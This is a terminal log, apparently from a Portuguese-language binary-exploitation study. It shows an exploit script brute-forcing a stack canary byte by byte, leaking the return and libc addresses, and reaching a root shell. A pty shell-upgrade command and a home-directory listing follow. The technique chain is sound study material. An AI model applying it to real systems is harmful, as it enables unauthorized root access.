 ┌──(hastur㉿hastur)-[~/…/estudos/binarios/Paper/prog2]
└─$ python3 exploit.py
[+] Procurando valor do CANARY...
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×d9
[+] Byte encontrado: 0×60
[+] Byte encontrado: 0×25
[+] Byte encontrado: 0×8
[+] Byte encontrado: 0×88
[+] Byte encontrado: 0×1a
[+] Byte encontrado: 0×1f
[+] Valor co CANARY: 00d9602508881a1f
[+] Procurando valor de retorno...
[+] Byte encontrado: 0×46
[+] Byte encontrado: 0×2
[+] Byte encontrado: 0×a4
[+] Byte encontrado: 0×40
[+] Byte encontrado: 0×11
[+] Byte encontrado: 0×56
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×0
[+] Valor de retorno: 0×561140a40246
[+] ELF BASE @ 0×561140a3f000
[+] ELF PRINTF @ 0×7f32e5069e10
[+] LIBC BASE @ 0×7f32e5005000
Agora se vira com o canary!
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/sh")'
# ls -la
ls -la
total 144
drwxr-xr-x 21 hastur hastur  4096 Sep 23 18:41 .
drwxr-xr-x  3 root   root    4096 Sep  6 16:35 ..
-rw-------  1 hastur hastur  5527 Sep 24 15:02 .bash_history
-rw-r--r--  1 hastur hastur   220 Sep  6 16:35 .bash_logout
-rw-r--r--  1 hastur hastur  3865 Sep  6 15:51 .bashrc
drwxrwxr-x  3 hastur hastur  4096 Sep  6 15:55 .bundle
drwx------ 14 hastur hastur  4096 Sep  6 17:02 .cache
drwx------ 13 hastur hastur  4096 Sep  7 15:19 .config
drwxr-xr-x  3 hastur hastur  4096 Sep 14 19:54 Desktop
drwxr-xr-x  2 hastur hastur  4096 Sep  6 16:39 Documents
drwxr-xr-x  2 hastur hastur  4096 Sep  6 16:59 Downloads
drwxrwxr-x  3 hastur hastur  4096 Sep  6 15:51 .gem
drwxrwxr-x  9 hastur hastur  4096 Sep  6 15:56 gems
-rw-rw-r--  1 hastur hastur    78 Sep  6 17:16 .gitconfig
drwx------  3 hastur hastur  4096 Sep  7 14:13 .gnupg
drwxr-xr-x  3 hastur hastur  4096 Sep  6 16:39 .local
drwx------  5 hastur hastur  4096 Sep  6 15:48 .mozilla
drwxr-xr-x  2 hastur hastur  4096 Sep  6 16:39 Music
drwxrwxr-x  3 hastur hastur  4096 Sep  6 16:58 .pandoc
drwxr-xr-x  2 hastur hastur  4096 Sep  6 16:39 Pictures
-rw-r--r--  1 hastur hastur   807 Sep  6 16:35 .profile
-rwxrwxr-x  1 hastur hastur 16400 Sep 23 18:41 prog